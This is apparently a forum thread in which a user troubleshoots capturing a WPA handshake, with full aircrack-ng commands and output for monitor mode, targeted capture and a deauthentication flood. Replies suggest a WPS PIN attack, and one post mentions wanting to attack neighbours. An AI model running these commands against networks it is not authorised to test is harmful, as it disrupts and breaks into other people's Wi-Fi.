First of all I got Bugtraq 2 Black Widow on Ubuntu 12.04.02.
I want to crack my own Wifi but i got no handshake. I did this:
> iwconfig
output: lo no wireless extensions.
virbr0 no wireless extensions.
wlan1 IEEE 802.11bg ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=30 dBm
Retry long limit:7 RTS thr:off Fragment thr:off
Power Management:off
wlan0 IEEE 802.11bgn ESSID:"3WebGate2-D2BB"
Mode:Managed Frequency:2.437 GHz Access Point: 34:CD:BE:BB:D2:C0
Bit Rate=65 Mb/s Tx-Power=16 dBm
Retry long limit:7 RTS thr:off Fragment thr:off
Power Management:off
Link Quality=66/70 Signal level=-44 dBm
Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0
Tx excessive retries:115 Invalid misc:1377 Missed beacon:0
eth0 no wireless extensions.
I got a connection with the Ap i want to crack with wlan0,
Wlan1 is the Alfa Awus036h usb adapter with an rtl8187 chipset i use to hack.
>sudo airmon-ng
output:
Interface Chipset Driver
wlan1 RTL8187 rtl8187 - phy3
wlan0 Atheros ath9k - phy0
> sudo airmon-ng start wlan1
output:
Found 5 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
-e
PID Name
1034 avahi-daemon
1035 avahi-daemon
1217 NetworkManager
1454 wpasupplicant
15478 dhclient
Process with PID 15478 (dhclient) is running on interface wlan0
Interface Chipset Driver
wlan1 RTL8187 rtl8187 - phy3
(monitor mode enabled on mon0)
wlan0 Atheros ath9k - phy0
>sudo airodump-ng mon0
Output

so second terminal:
>sudo airodump-ng --bssid 34:CD:BE:BB:D2:C0 -c 6 --write WPAcrack mon0
output:

sudo aireplay-ng --deauth 100 -a 34:CD:BE:BB:D2:C0 -c B4:52:7D:3A:74:0A mon0
output:
14:22:02 Waiting for beacon frame (BSSID: 34:CD:BE:BB:D2:C0) on channel 6
14:22:02 Sending 64 directed DeAuth. STMAC: B4:52:7D:3A:74:0A 1|60 ACKs
14:22:03 Sending 64 directed DeAuth. STMAC: B4:52:7D:3A:74:0A 0|64 ACKs
14:22:04 Sending 64 directed DeAuth. STMAC: B4:52:7D:3A:74:0A 2|63 ACKs
14:22:04 Sending 64 directed DeAuth. STMAC: B4:52:7D:3A:74:0A 1|64 ACKs
14:22:05 Sending 64 directed DeAuth. STMAC: B4:52:7D:3A:74:0A 0|58 ACKs
-a is the bssid of the AP and -c a linked mac adress because its more effective.

Thats it!
Also after 1 Hour and resending the deauth signal i got no handshake ind i dont know why.
Must i install an driver or something? The deauth signal dosnt work with the atheros wlan0, the injection test with wlan1 says it is able to inject packets, wlan1 is the Alfa Awus036h rtl8187
Thank you for the help!








































15 Responses
The handshake only comes when someone tries to connect. Did someone connect to the AP?
i got an handshake!
But i must first disconnect wlan0 with the AP
After that i do it like before and connect after the deauth with the AP with wlan1 (wlan1 is in monitor mode mon0) and BAM WPA-Handshake,
but why it doesnt work when
i connect with wlan0 to the AP
I do the hack with wlan1 in monitor mode
send the deauth signal and i can watch how the computer reconnect with wlan0 to the AP but i get no handshake?? is the deauth not for that some device must reconnect and send the handshake?
I got only an handshake when i use wlan1 for the hack and after that for the connection but thats not realistic or? when this the way it works i never can diss my anoying neighbors? please can you tell me why its not works in an realistic attack? i got more APs but thats the only way i get an handshake
I saw this hours ago before I went to client site and hoped you would of figured it out before I came back or got other answer.
The question is not realistic not the method. I wont even go into the basic questions and move too.
If you were attacking this network how could you be connected to it before you have password? Why would you ASSOC if you have a password? Going oxy on me?
Sniff the network grab handshake get lost in the password attack part for 195 years..
Should you be attacking the password or the hardware?
Dont know what you really want but i only wanted to crack my own network to learn.
the password
Do you have another laptop/PC/phone/printer etc. to work with or a VM? 2 total? An attacking machine and the one sitting on the network waiting to be de authed.
You may want to try and attack the WPS pin vs the handshake. WPS will take from 1 min to 10 hrs total.
At the weekend i set up a new network with more computers to attack and look on. Maybe this works in the right way.
Good Luck, we are here if you need us.
It is not detecting the downloaded file.
It says Directory error
Can you plz tell me another aircrack command from which I can access this wordlist?
Thanks
I get to the password but in an wierd way, the router has WPA2-PSK,
the brute force attack i test after that, thanks or the tip.
So i set up a new network with 2 computers a new router and tried to attack it with my notebook and it works everything fine. Now i can start a new training :) thanks for your help!
Can someone plz help me ?
I didn't get a handshake even when i try to connect with Ap with my smartphone !
Clearly, airodump-ng can bug.
I kicked my test clients off the network and never get a handshake when they connect.
Doing it from virtual machine kali linux.
have not found the fix yet.
Share Your Thoughts